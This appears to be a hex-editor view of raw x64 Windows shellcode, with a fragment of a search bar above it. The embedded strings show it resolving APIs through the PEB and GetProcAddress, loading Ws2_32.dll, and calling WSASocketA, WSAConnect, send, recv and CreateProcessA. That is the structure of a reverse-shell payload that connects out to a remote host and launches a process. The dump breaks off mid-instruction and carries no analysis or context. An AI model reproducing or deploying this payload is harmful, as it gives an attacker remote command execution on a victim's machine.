 \b(?:mov|movsxd|ret|cmp| Aa ab .* No results
Replace AB
1 48 89 5C 24 20 55 56 57 41 54 41 55 41
56 41 57 48 8D AC 24 60 FE FF FF 48 81 EC A0 02 00 00 65 48 8B 04 25 60 00 00 00 33 DB 44 8B
F3 48 89 9D E0 01 00 00 44 8B FB 48 89 9D E8 01 00 00 44 8B E3 44 8B EB 48 8B 48 18
8B FB 8B D3 48 8B 41 20 48 8B 00 48 8B 48 20 48 8B 00 48 89 8D F0 01
00 00 48 8B 70 20 48 63 46 3C 8B 8C 30 88 00 00 00 48 03 CE 44 8B 49 1C 8B 41 20 4C 03
CE 44 8B 51 24 48 03 C6 44 8B 41 18 4C 03 D6 45 85 C0 0F 84 F5 01 00 00
49 BB 47 65 74 50 72 6F 63 41 66 90 nop
2 8B 08 4C 39 1C 31 74 10 FF C2 48 83 C0 04 41 3B D0 72
ED E9 D1 01 00 00 8B C2 48 8D 54 24 50 41 0F B7 0C 42 48 B8 4C 6F 61 64 4C 69 62 72 41 8B 3C
89 48 8B CE 48 03 FE 48 89 44 24 50 48 C7 44 24 58 61 72 79 41 FF D7 48 8B
D8 48 C7 44 24 58 6C 6C 00 00 48 B8 75 73 65 72 33 32 2E 64 48 8D 4C 24 50 48 89 44 24 50 FF D3 48 B9
4D 65 73 73 61 67 65 42 48 C7 44 24 58 6F 78 41 00 48 89 4C 24 50 48 8D 54 24 50 48 8B C8 FF D7 48 B8
57 73 32 5F 33 32 2E 64 48 C7 44 24 58 6C 6C 00 00 48 8D 4C 24 50 48 89 44 24 50 FF D3 48 8B D8 48 C7
44 24 58 75 70 00 00 48 B8 57 53 41 53 74 61 72 74 48 8D 54 24 50 48 8B CB 48 89 44 24 50 FF D7 4C 8B
F0 48 C7 44 24 58 74 41 00 00 48 B8 57 53 41 53 6F 63 6B 65 48 8D 54 24 50 48 8B CB 48 89 44 24 50 FF
D7 4C 8B F8 48 C7 44 24 58 63 74 00 00 48 B8 57 53 41 43 6F 6E 6E 65 48 8D 54 24 50 48 8B CB 48
89 44 24 50 FF D7 48 8B 8D F0 01 00 00 48 8D 54 24 50 4C 8B E0 4C 89 6C 24 58 48 B8 6D 65 6D 73
65 74 00 00 48 89 44 24 50 FF D7 48 8D 54 24 50 48 C7 44 24 50 73 65 6E 64 48 8B CB 4C 8B
E8 FF D7 48 8D 54 24 50 48 C7 44 24 50 72 65 63 76 48 8B CB FF D7 48 B8 68 74 6F
6E 73 00 00 00 48 8D 54 24 50 48 8B CB 48 89 44 24 50 FF D7 48 89 85 F0 01 00 00 48 8D 54 24 50
48 B8 69 6E 65 74 5F 61 64 64 48 C7 44 24 58 72 00 00 00 48 8B CB 48 89 44 24 50 FF D7 48 89 85 E0 01 00 00
48 B8 43 72 65 61 74 65 50 72 48 89 44 24 50 48 B8 6F 63 65 73 73 41 00 00 48 89 44 24 58 48 8D 54 24 50 48 8B
CE FF D7 48 8B BD F0 01 00 00 33 DB 48 89 85 E8 01 00 00 B9 02 02 00 00 48 8D 55 00
41 FF D6 45 33 C9 89 5C 24 28 BE 02 00 00 00 89 5C 24 20 8B CE 41 8D 51
01 45 8D 41 06 41 FF D7 45 33 F6 48 C7 44 24 50 3A 08 00 00 B9 3A 08 00 00 4C 89 74 24